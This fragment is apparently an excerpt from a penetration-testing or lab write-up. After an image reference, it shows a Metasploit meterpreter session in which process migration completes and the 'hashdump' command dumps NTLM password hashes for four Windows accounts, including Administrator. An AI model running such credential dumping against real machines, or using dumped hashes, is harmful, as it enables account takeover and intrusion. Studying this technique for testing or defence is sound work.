 [*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:92937945b518814341de3f726500d4ff:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:73ed2c854147a0ae4262f6d9c52a8fa1::
meterpreter >